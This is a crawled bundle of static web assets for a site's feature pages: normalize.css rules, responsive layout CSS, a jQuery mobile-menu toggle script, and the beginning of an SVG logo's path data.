  background-color: transparent; /* 1 */
  -webkit-text-decoration-skip: objects; /* 2 */
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */

b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */

dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */

mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */

img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */

svg:not(:root) {
  overflow: hidden;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */

button,
html [type="button"], /* 1 */
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */

details, /* 1 */
menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Scripting
   ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */

template {
  display: none;
}

/* Hidden
   ========================================================================== */

/**
 * Add the correct display in IE 10-.
 */

[hidden] {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://rotate.network/css/views/features/features_detail.css
body_size: 1279
content:
/* CSS Document */



#box_features_detail
{
	margin-top: 15px;
}


#box_features_detail .headline
{
	margin-top: 40px;
}
@media screen and (max-width:  360px) 	{ #box_features_detail .headline { margin-bottom:  10px; }}
@media screen and (min-width:  360px) 	{ #box_features_detail .headline { margin-bottom:  10px; }}
@media screen and (min-width:  600px) 	{ #box_features_detail .headline { margin-bottom:  10px; }}
@media screen and (min-width:  900px) 	{ #box_features_detail .headline { margin-bottom:  10px; }}
@media screen and (min-width: 1440px)	{ #box_features_detail .headline { margin-bottom:  20px; }}
@media screen and (min-width: 1900px) 	{ #box_features_detail .headline { margin-bottom:  20px; }}
.breadrumb_box
{
	margin-left: 15px;
	margin-top: 30px;
}
@media screen and (max-width:  360px) 	{ .breadrumb_box { margin-left: 15px; }}
@media screen and (min-width:  360px) 	{ .breadrumb_box { margin-left: 15px; }}
@media screen and (min-width:  600px) 	{ .breadrumb_box { margin-left: 15px; }}
@media screen and (min-width:  900px) 	{ .breadrumb_box { margin-left:  1px; }}
@media screen and (min-width: 1440px)	{ .breadrumb_box { margin-left:  1px; }}
@media screen and (min-width: 1900px) 	{ .breadrumb_box { margin-left:  1px; }}

.breadcrumb
{
	float: left;
}
.breadcrumb_image
{
	background-size: auto 33px;
	height: 30px;
	min-width: 20px;
	float: left;
	font-size: 20px;
	padding-top: 5px;
	display: inline-block;
}
@media screen and (max-width:  360px) 	{ .breadcrumb_image { height: 20px; font-size: 14px; padding-top: 2px; background-size: auto 20px; }}
@media screen and (min-width:  360px) 	{ .breadcrumb_image { height: 20px; font-size: 14px; padding-top: 2px; background-size: auto 20px; }}
@media screen and (min-width:  600px) 	{ .breadcrumb_image { height: 30px; font-size: 20px; padding-top: 5px; background-size: auto 33px; }}
@media screen and (min-width:  900px) 	{ .breadcrumb_image { height: 30px; font-size: 20px; padding-top: 5px; background-size: auto 33px; }}
@media screen and (min-width: 1440px)	{ .breadcrumb_image { height: 30px; font-size: 20px; padding-top: 5px; background-size: auto 33px; }}
@media screen and (min-width: 1900px) 	{ .breadcrumb_image { height: 30px; font-size: 20px; padding-top: 5px; background-size: auto 33px; }}
.arrow_left
{
	background-repeat: no-repeat;
	background-image: url('../../../img/breadcrumb/arrow_left.png');
	background-position: top right;
}
@media screen and (max-width:  360px) 	{ .arrow_left { margin-left:-22px; }}
@media screen and (min-width:  360px) 	{ .arrow_left { margin-left:-22px; }}
@media screen and (min-width:  600px) 	{ .arrow_left { margin-left:-9px; }}
@media screen and (min-width:  900px) 	{ .arrow_left { margin-left:-9px; }}
@media screen and (min-width: 1440px)	{ .arrow_left { margin-left:-9px; }}
@media screen and (min-width: 1900px) 	{ .arrow_left { margin-left:-9px; }}
.arrow_middle
{
	background-repeat: repeat-x;
	background-image: url('../../../img/breadcrumb/arrow_middle.png');
	padding-left: 10px;
	padding-right: 10px;
	background-position: top;
	margin-left: -2px;
}
@media screen and (max-width:  360px) 	{ .arrow_middle { padding-left:  5px; padding-right:  5px; }}
@media screen and (min-width:  360px) 	{ .arrow_middle { padding-left:  5px; padding-right:  5px; }}
@media screen and (min-width:  600px) 	{ .arrow_middle { padding-left: 10px; padding-right: 10px; }}
@media screen and (min-width:  900px) 	{ .arrow_middle { padding-left: 10px; padding-right: 10px; }}
@media screen and (min-width: 1440px)	{ .arrow_middle { padding-left: 10px; padding-right: 10px; }}
@media screen and (min-width: 1900px) 	{ .arrow_middle { padding-left: 10px; padding-right: 10px; }}
.arrow_right
{
	background-repeat: no-repeat;
	background-image: url('../../../img/breadcrumb/arrow_right.png');
	background-position: top left;
}
.trenner
{
	width: 44%;
	float: left;
	margin-right: 3%;
}
@media screen and (max-width:  360px) 	{ .trenner { width: 100%; }}
@media screen and (min-width:  360px) 	{ .trenner { width: 100%; }}
@media screen and (min-width:  600px) 	{ .trenner { width: 100%; }}
@media screen and (min-width:  900px) 	{ .trenner { width: 100%; }}
@media screen and (min-width: 1440px)	{ .trenner { width:  44%; }}
@media screen and (min-width: 1900px) 	{ .trenner { width:  44%; }}
#box_features_detail .image , #box_features_detail .image a
{
	width: 100%;
	margin-bottom: 20px;
	margin-top: 20px;
	font-size: 16px;
	text-align: center;
	color: rgba(171,171,171,1.00);

}

#box_features_detail .image img
{
	width: 100%;
	height: auto;
}

#trenner_mobile
{
	
}
@media screen and (max-width:  360px) 	{ #trenner_mobile { display:block; visibility:visible; }}
@media screen and (min-width:  360px) 	{ #trenner_mobile { display:block; visibility:visible; }}
@media screen and (min-width:  600px) 	{ #trenner_mobile { display:block; visibility:visible; }}
@media screen and (min-width:  900px) 	{ #trenner_mobile { display:block; visibility:visible; }}
@media screen and (min-width: 1440px)	{ #trenner_mobile { display:none;  visibility:hidden;  }}
@media screen and (min-width: 1900px) 	{ #trenner_mobile { display:none;  visibility:hidden;  }}

#trenner_desktop
{
	
}
@media screen and (max-width:  360px) 	{ #trenner_desktop { display:none; visibility:hidden; }}
@media screen and (min-width:  360px) 	{ #trenner_desktop { display:none; visibility:hidden; }}
@media screen and (min-width:  600px) 	{ #trenner_desktop { display:none; visibility:hidden; }}
@media screen and (min-width:  900px) 	{ #trenner_desktop { display:none; visibility:hidden; }}
@media screen and (min-width: 1440px)	{ #trenner_desktop { display:block; visibility:visible; }}
@media screen and (min-width: 1900px) 	{ #trenner_desktop { display:block; visibility:visible; }}

#box_features_detail .text
{
	
}
@media screen and (max-width:  360px) 	{ #box_features_detail .text { line-height: 18px; }}
@media screen and (min-width:  360px) 	{ #box_features_detail .text { line-height: 18px; }}
@media screen and (min-width:  600px) 	{ #box_features_detail .text { line-height: 18px; }}
@media screen and (min-width:  900px) 	{ #box_features_detail .text { line-height: 24px; }}
@media screen and (min-width: 1440px)	{ #box_features_detail .text { line-height: 26px; }}
@media screen and (min-width: 1900px) 	{ #box_features_detail .text { line-height: 32px; }}


.bot_link_article
{
	display: block;
	border: solid 1px #21B3F4;
	padding-top: 15px;
	padding-bottom: 15px;
	float: left;
	width: 269px;
	height: 85px;
	
	-webkit-box-shadow: 4px 4px 5px 0px rgba(0,0,0,0.5);
	-moz-box-shadow: 4px 4px 5px 0px rgba(0,0,0,0.5);
	box-shadow: 4px 4px 5px 0px rgba(0,0,0,0.5);
	background-color: #041220;
	margin-bottom: 12px;
}
@media screen and (max-width:  360px) 	{ .bot_link_article { width:  100%; margin-left:  0%; margin-right:  0px; }}
@media screen and (min-width:  360px) 	{ .bot_link_article { width:  100%; margin-left:  0%; margin-right:  0px; }}
@media screen and (min-width:  600px) 	{ .bot_link_article { width:   50%; margin-left: 25%; margin-right:  0px; }}
@media screen and (min-width:  900px) 	{ .bot_link_article { width: 168px; margin-left:  0%; margin-right: 12px; }}
@media screen and (min-width: 1440px)	{ .bot_link_article { width: 202px; margin-left:  0%; margin-right: 12px; }}
@media screen and (min-width: 1900px) 	{ .bot_link_article { width: 269px; margin-left:  0%; margin-right: 12px; }} 
.bot_link_article:hover
{
	background-color: #061D33;
	-webkit-box-shadow: 7px 7px 5px 0px rgba(0,0,0,0.5);
	-moz-box-shadow: 7px 7px 5px 0px rgba(0,0,0,0.5);
	box-shadow: 7px 7px 5px 0px rgba(0,0,0,0.5);
	margin-top: -3px;
}
.bot_l_l
{
	display: block;
	width: 100%;
	text-align: center;
	height: 30px;
}
.bot_l_l1
{
	font-size: 22px;
}
.bot_l_l2
{
	font-size: 16px;
	margin-top: -5px;
	
}
.bot_l_l3
{
	font-size: 35px;
}













--- FILE ---
content_type: text/css
request_url: https://rotate.network/css/views/features/features_detail_full.css
body_size: 451
content:
/* CSS Document */






h2
{
	font-size: 28px;
	margin-bottom: 10px;
}
.trenner
{
	width: 100%;
}
#box_features_detail .text_small_wrapper
{
	
}
@media screen and (max-width:  360px) 	{ #box_features_detail .text_small_wrapper { width: 100%; margin-left:   0%;   }}
@media screen and (min-width:  360px) 	{ #box_features_detail .text_small_wrapper { width: 100%; margin-left:   0%;   }}
@media screen and (min-width:  600px) 	{ #box_features_detail .text_small_wrapper { width: 100%; margin-left:   0%;   }}
@media screen and (min-width:  900px) 	{ #box_features_detail .text_small_wrapper { width:  70%; margin-left:  15%;   }}
@media screen and (min-width: 1440px)	{ #box_features_detail .text_small_wrapper { width:  50%; margin-left:  25%;   }}
@media screen and (min-width: 1900px) 	{ #box_features_detail .text_small_wrapper { width:  50%; margin-left:  25%;   }}

#box_features_detail .text_small_wrapper .text
{
	
}
@media screen and (max-width:  360px) 	{ #box_features_detail .text_small_wrapper .text { font-size: 18px !important; line-height: 21px !important;  }}
@media screen and (min-width:  360px) 	{ #box_features_detail .text_small_wrapper .text { font-size: 18px !important; line-height: 21px !important;  }}
@media screen and (min-width:  600px) 	{ #box_features_detail .text_small_wrapper .text { font-size: 18px !important; line-height: 26px !important;  }}
@media screen and (min-width:  900px) 	{ #box_features_detail .text_small_wrapper .text { font-size: 18px !important; line-height: 24px !important;  }}
@media screen and (min-width: 1440px)	{ #box_features_detail .text_small_wrapper .text { font-size: 20px !important; line-height: 26px !important;  }}
@media screen and (min-width: 1900px) 	{ #box_features_detail .text_small_wrapper .text { font-size: 22px !important; line-height: 30px !important;  }}


.text_highlight
{
	display: block;
	margin-top: 50px;
	margin-bottom: 50px;
	background-color: #030C14;
	border-left: solid 6px #21B3F4;
	-webkit-box-shadow: 3px 3px 5px 0px rgba(0,0,0,0.5);
	-moz-box-shadow: 3px 3px 5px 0px rgba(0,0,0,0.5);
	box-shadow: 3px 3px 5px 0px rgba(0,0,0,0.5);
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
	color: #6FCDF7;
	font-style: italic;
}














--- FILE ---
content_type: text/css
request_url: https://rotate.network/css/views/features/pilot/real_time_sync.css
body_size: 234
content:
/* CSS Document */





.video iframe
{
	width: 100%;
}
@media screen and (max-width:  360px) 	{ #box_features_detail .image, .video iframe { height: 340px; }}
@media screen and (min-width:  360px) 	{ #box_features_detail .image, .video iframe { height: 340px; }}
@media screen and (min-width:  600px) 	{ #box_features_detail .image, .video iframe { height: 275px; }}
@media screen and (min-width:  900px) 	{ #box_features_detail .image, .video iframe { height: 270px; }}
@media screen and (min-width: 1440px)	{ #box_features_detail .image, .video iframe { height: 325px; }}
@media screen and (min-width: 1900px) 	{ #box_features_detail .image, .video iframe { height: 425px; }}

@media screen and (max-width:  360px) 	{ #box_features_detail .video iframe { width: 100%; }}
@media screen and (min-width:  360px) 	{ #box_features_detail .video iframe { width: 100%; }}
@media screen and (min-width:  600px) 	{ #box_features_detail .video iframe { width:  50%; }}
@media screen and (min-width:  900px) 	{ #box_features_detail .video iframe { width:  50%; }}
@media screen and (min-width: 1440px)	{ #box_features_detail .video iframe { width:  50%; }}
@media screen and (min-width: 1900px) 	{ #box_features_detail .video iframe { width:  50%; }}






#box_features_detail .image
{
	margin-top: 30px;
	margin-bottom: 60px;
	font-size: 16px;
	text-align: center;
	color: rgba(171,171,171,1.00);
}










--- FILE ---
content_type: application/javascript
request_url: https://rotate.network/js/app.js
body_size: 287
content:


// Mobile Navigation Slide In/Out

var menu_box_status = 0;


$( "#mobile_anim_button" ).click(function() { menue_animate(); });
$( "#black_box" ).click(function() { menue_animate(); });

function menue_animate() {
	if(menu_box_status == 0)
	{
		  $('#black_box_outher').css('display' , 'block');
		  $('#black_box_outher').css('visibility' , 'visible');
		
	  $( "#nav_mobile" ).animate({
		left: "0",
	  }, 700, function() {
		$( "#mobile_anim_button" ).removeClass( "fa-bars" );
		$( "#mobile_anim_button" ).addClass( "fa-arrow-left" );
		menu_box_status = 1;
		  		  
	  });
	}
	else
	{
	  $( "#nav_mobile" ).animate({
		left: "-600",
	  }, 700, function() {
		$( "#mobile_anim_button" ).addClass( "fa-bars" );
		$( "#mobile_anim_button" ).removeClass( "fa-arrow-left" );
		menu_box_status = 0;
		  
		  $('#black_box_outher').css('display' , 'none');
		  $('#black_box_outher').css('visibility' , 'hidden');

		  
	  });
	}
	
};



--- FILE ---
content_type: image/svg+xml
request_url: https://rotate.network/img/logo/rotate_logo.svg
body_size: 538980
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 796 188" style="enable-background:new 0 0 796 188;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);}
	.st2{fill:url(#SVGID_3_);}
	.st3{fill:url(#SVGID_4_);}
	.st4{fill:url(#SVGID_5_);}
	.st5{fill:url(#SVGID_6_);}
	.st6{fill:url(#SVGID_7_);}
	.st7{fill:url(#SVGID_8_);}
	.st8{fill:url(#SVGID_9_);}
	.st9{fill:url(#SVGID_10_);}
	.st10{fill:url(#SVGID_11_);}
	.st11{fill:url(#SVGID_12_);}
	.st12{fill:url(#SVGID_13_);}
	.st13{fill:url(#SVGID_14_);}
	.st14{fill:url(#SVGID_15_);}
	.st15{fill:url(#SVGID_16_);}
	.st16{fill:url(#SVGID_17_);}
	.st17{fill:url(#SVGID_18_);}
	.st18{fill:url(#SVGID_19_);}
	.st19{fill:url(#SVGID_20_);}
	.st20{fill:url(#SVGID_21_);}
	.st21{fill:url(#SVGID_22_);}
	.st22{fill:url(#SVGID_23_);}
	.st23{fill:url(#SVGID_24_);}
	.st24{fill:url(#SVGID_25_);}
	.st25{fill:url(#SVGID_26_);}
	.st26{fill:url(#SVGID_27_);}
	.st27{fill:url(#SVGID_28_);}
	.st28{fill:url(#SVGID_29_);}
	.st29{fill:url(#SVGID_30_);}
	.st30{fill:url(#SVGID_31_);}
	.st31{fill:url(#SVGID_32_);}
	.st32{fill:url(#SVGID_33_);}
	.st33{fill:url(#SVGID_34_);}
	.st34{fill:url(#SVGID_35_);}
	.st35{fill:url(#SVGID_36_);}
	.st36{fill:url(#SVGID_37_);}
	.st37{fill:url(#SVGID_38_);}
	.st38{fill:url(#SVGID_39_);}
	.st39{fill:url(#SVGID_40_);stroke:#BCBCBB;stroke-width:2;stroke-miterlimit:10;}
	.st40{opacity:0.8;}
	.st41{fill:#9FD7E5;}
	.st42{fill:#020203;}
	.st43{fill:#FFFFFF;}
	.st44{fill:none;stroke:url(#SVGID_41_);stroke-width:2;stroke-miterlimit:10;}
	.st45{opacity:0.3;}
	.st46{fill:#9FD7E4;}
</style>
<g id="Flügel">
	<g id="links">
		<path id="Rahmen_4_" d="M381.5,67.9c-3.3-2.2-5.4-6.7-6.2-8.8c-0.3-0.7-0.4-1.1-0.4-1.1l-0.5-1.6l-1,1.2c-1.5,1.8-2.1,3.8-2.4,5.7
			c-2.3-3.2-6.7-6.8-14.9-8.7c-13.2-3-16.9-7.8-16.9-7.8c0,0.8,0.1,1.3,0.2,1.7c0.3,1.5,1.1,4.3,2.5,7.4c-3.7-1.7-10.5-4.2-18.9-4.2
			c-9,0-18-6-21.9-9.1c-1.3-1-2-1.7-2-1.7l-1.9-1.8l0.5,2.7c0,0,0.6,3.3,2.4,7.4c-2.6-1-7.4-2.2-14.7-2.2c-2.4,0-5.1,0.1-8.1,0.5
			c-1.8,0.2-3.6,0.3-5.4,0.3c-7.4,0-14.5-1.6-19.7-3.2c-5.2-1.6-8.5-3.2-8.5-3.2l-1.9-0.9l0.7,2.1c0,0,2.1,6.1,7.4,12.4
			c-5.7,0.1-21,0.3-41.4,0.5c-26.1,0.3-60.4,0.5-93.5,0.5c-40.6,0-79.3-0.4-98.5-1.7c-6.4-0.4-10.7-1-11.8-1.6l-1.5-0.7L3.4,54
			c0,0.2,1.5,7.6,12.7,15c9.6,6.3,26.4,12.7,55.5,14.9c-5.4,0.1-10.8,0.1-16,0.1c-12.2,0-22.7-0.3-25.5-1.1L29,82.6l0.2,1.4
			c0,0.2,0.8,6.2,7.8,12.2c7,6,20,12,44.6,12.5c6.5,0.1,13.5,0.2,20.7,0.3c-12.9,0.9-27,1.7-32.3,1.7c-0.9,0-1.5,0-1.8-0.1l-1.3-0.2
			l0.4,1.4c0.1,0.5,5.4,19.8,51.9,20.7c2,0,4.1,0.1,6.2,0.1c-1.5,0.1-2.7,0.1-3.6,0.1c-0.4,0-0.8,0-1,0l-1.2-0.1l0.3,1.3
			c0.1,0.5,4,16.6,42.2,16.6c0.1,0,0.2,0,0.3,0c3.9,0,8.2-0.2,12.9-0.5c9.2-0.7,17.7-1.5,25.4-2.2c-10.7,2.1-22.2,4.2-25.2,4.2H174
			l0.6,1.4c0.1,0.4,5,10.5,29.2,10.5c0,0,0.1,0,0.1,0c2,0,4.2-0.1,6.5-0.2c27.3-1.8,59.8-9,65.1-10.3c2.8,2.4,9.1,6.5,19.8,6.5
			c0,0,0,0,0,0c9.1,0,21.4-3,37.2-12.5c0,0,14.9-1.8,27.4-12.1c0.6,0,1.1,0.1,1.7,0.1c11.4,0,20.3-9.1,27.4-29.5
			c2.6-7.5,3.7-13.5,3.7-18.3C392.8,74.6,384.9,70.2,381.5,67.9z M355.8,56.6c7.7,1.9,11.7,5,13.8,7.8c-3.4-2.4-7.1-4.1-11-4.5
			c4.3,1.6,7.9,4.8,10.8,8.5l-18.5-4.1c-2.5-1.3-5.3-5-6.2-6.9c-1.1-2-1.9-4.2-2.5-6C344.3,52.9,348.3,54.7,355.8,56.6z M316.3,70.3
			c12.5-0.1,25,2.1,37.4,4c2.7,3.5,6.2,5.9,9.5,7.5c2.2,1.1,4.2,1.8,6,2.3c-2.3,0.3-4.8,0.4-7.2,0.4c-4.5,0-8.9-0.4-12.2-0.8
			c-3.3-0.4-5.5-0.8-5.5-0.8l-1.3-0.2l0,0.1c-2.6-0.3-9.2-0.9-21.8-0.9c-4.1,0-8.9,0.1-14.3,0.2c0,0-1.4,0-1.7,0.1
			c-0.8,0-1.7,0-2.5,0c-21.3,0-31.8-9.5-35.1-13.2c6.6-0.4,29.2-1.6,41.4-2.8c2.2-0.2,4.8-0.3,7.6-0.3c0.1,0,0.3,0,0.4,0
			c0.1,0,0.1,0,0.2,0.1l0-0.1c7.3,0,15.7,0.7,22.3,1.4c5.1,0.5,9.1,1,10.8,1.3c0.2,0.5,0.3,0.9,0.5,1.3c-11.6-1.1-23.3-2.4-35-1.5
			c-12.5,0.9-25,1.9-37.5,3C291.1,70.8,303.7,70.5,316.3,70.3z M363.7,102.1c0.3,0.1,0.6,0.2,0.9,0.3c-3.5,0.6-8.2,1.2-12.7,1.6
			c-6.8,0.6-12.9,1-12.9,1l-1.5,0.1l0.8,1.4c1.6,2.7,3.5,5,5.6,6.8c-1.3,0.3-3.6,0.9-6.9,1.5c-5.7,1.1-14.5,2.4-26.5,3.3
			c-1.6,0.1-3.2,0.2-4.7,0.2c-0.9,0-1.7,0-2.5-0.1c0,0-0.5,0-1.4-0.1c-13.7-1-21.6-7.2-24.4-9.9l37.2-6.7c12.2-0.1,24-0.6,32.1-1.1
			l-56.3,7.8l73.3-5.8L363.7,102.1z M323.9,134.5c-3.1,0.6-6,0.9-8.6,0.9c-12.7,0-18.8-6.5-20.9-9.2c7.5-1.4,27.6-7.1,28-7.2
			l0.4-0.1c6.4-0.8,11.4-1.6,15-2.3L302.9,127l46.7-9.6c4.6,2.7,9.1,3.9,12,4.4c-2.3,1.3-4.4,2.7-6.2,3.9c-0.2,0.1-0.7,0.3-1.4,0.6
			c-1.1,0.5-2.9,1.1-5.4,2c-4.3,1.4-10.8,3.2-20,5.2C328.6,133.5,325.3,134.2,323.9,134.5z M326.1,136.6c0,0-0.1,0-0.1,0.1l0,0
			C326,136.6,326,136.6,326.1,136.6z M240.5,105.6L240.5,105.6c8.8,0.6,17.7,1.2,24.6,1.6l-48.4,3.3l60.6,0.1
			c2.6,2.3,7.5,5.7,14.8,7.8c-11.4,0.3-30.2,1-50.8,1.9c-1.4,0.1-2.8,0.1-4.2,0.1c-22.8,0-29.7-8.8-31.6-12.4l0-0.2
			c0.5,0,1.2,0,1.9,0C217,107.8,240.5,105.6,240.5,105.6L240.5,105.6z M262.6,65c0.4,0.2,0.8,0.3,1.2,0.5l-67.4,5.7l69.3-1.8
			c2.2,2.8,10.9,12.2,29.3,14.3c-0.1,0-0.1,0-0.2,0c-6.8,0.9-15.3,1.7-21.5,1.7c-2.7,0-4.9-0.2-6.4-0.5l-1.5-0.4l0.1,0.2
			c-3.7-0.3-15.7-1.1-40.1-1.9v0c0,0,0,0,0,0c-0.9,0-1.8-0.1-2.7-0.1c-25.8-0.8-34.5-10.5-36.9-14.1l76.9-3.6L262.6,65z M225.3,84.8
			c11.8,0.4,20.6,0.8,27.1,1.1l-54,3.2l69.1,0.2c3,4.2,10.8,11.1,30.1,12c2.2,0.1,4.3,0.2,6.5,0.2l-26.4,4.7c0,0-10.8-0.7-24-1.6
			c-13.2-0.9-28.8-2.1-38.5-3.1c-16.9-1.7-24.5-11.6-26.9-15.4C195.7,86.1,223.7,84.9,225.3,84.8z M254.4,121.8l1-0.1
			c10.8-0.4,20.7-0.8,28.6-1l-42,6.2l64.6-5.6c-5.9,1.5-11.7,2.9-13.9,3.2l-1.3,0.2l0.7,1.3c0,0.1,1.3,2.5,4.4,5
			c-4.4,0.3-14.9,1.2-34.3,3.5c-2.7,0.3-5.1,0.5-7.4,0.5c-15.6,0-22.3-6.6-24.6-9.6C237.3,125.2,254.4,121.8,254.4,121.8z
			 M279.3,134.5c4.8-0.5,8.7-0.9,11.6-1.1c2.2-0.2,3.8-0.3,5.1-0.4l-32.7,8.5l40.3-6.3c3.1,1.2,7,2.1,11.7,2.1c0,0,0,0,0,0
			c1.3,0,2.6-0.1,4-0.2c-0.2,0.1-0.4,0.1-0.6,0.2c-6.7,2.3-17.2,5.3-31.9,7.9c-5.2,0.9-9.6,1.3-13.4,1.3c-12.7,0-18.2-4.1-20.3-6.3
			c6.9-0.8,25.5-5.6,25.6-5.6L279.3,134.5z M343.6,98.7c-7.8,0.4-18.2,0.9-28.8,0.9l0,0l-0.2,0c-0.7,0-1.4,0-2,0
			c-5,0-10-0.1-14.8-0.3c-20.6-1-27.4-8.8-29.4-12.2c1.4,0.2,3.1,0.3,5,0.3c11.2,0,28.9-2.7,33-3.3c5.7-0.2,10.7-0.3,15-0.3
			c8.3,0,14,0.3,17.6,0.6c1,0.1,1.7,0.1,2.4,0.2l-64.6,4.6l68.1-0.6c2.1,4.3,5.5,7.3,9.1,9.5C351.5,98.2,348,98.4,343.6,98.7z
			 M323,53.7c9.2,0,16.4,3.1,19.4,4.7c0.4,0.2,0.6,0.3,0.9,0.5c0.3,0.5,0.6,1,0.9,1.5c-4.3-1.9-8.8-3.4-13.4-4.1
			c-7.6-0.5-14.9-1.4-22.1-3.9c7,3.2,14.6,4.8,21.9,6c5.9,1.5,11.5,4.4,16.8,7.8c-6.5-0.8-19.4-2.2-30.1-2.2
			c-10.7-2.8-15.5-13.8-17.2-19.3c0-0.1-0.1-0.2-0.1-0.3C304.1,47.3,313.3,53.6,323,53.7z M245,44.2c4.4,1.8,15.1,5.6,26.9,5.6
			c1.8,0,3.7-0.1,5.6-0.3c2.9-0.3,5.6-0.5,8-0.5c8.5,0,13.4,1.8,15.3,2.6c0.2,0.1,0.4,0.2,0.6,0.3c1.1,2.2,2.5,4.4,4.3,6.5
			c-6.6-2.4-13.3-3.8-20.1-4.4c-9.8-1-19.7,0.7-29.1-2.7c9.3,4.1,19.6,3.1,29.1,4.9c8.2,1.4,16.5,4,23.8,8c-0.1,0-0.2,0-0.2,0
			c-7.2,0.7-18,1.5-27,2c-2.1,0.1-4,0.2-5.9,0.3l-0.5,0C256.1,65.6,247.7,50,245,44.2z M5.7,55.2c2.2,0.5,5.8,0.8,10.7,1.2
			c6.4,0.4,15,0.8,25.1,1c20.2,0.5,46.4,0.7,73.5,0.7c62.4,0,129.3-1,136.6-1.1c1.2,1.3,2.6,2.5,4,3.6
			c-75.8,1.4-151.7,4.5-227.5,1.7C93.1,66,158.1,65.3,223,65l-40.2,1.9l0.5,1.3c0.1,0.3,4.9,11.4,26.6,15.3
			c-8.1,0.3-21.1,0.6-21.1,0.6c0,0-0.9,0-2.7,0l-0.8-0.1l0,0.1c-0.5,0-1.1,0-1.8,0c-9.3,0-32-0.1-75.7-0.9l0-0.1c0,0-0.5,0-1.3,0
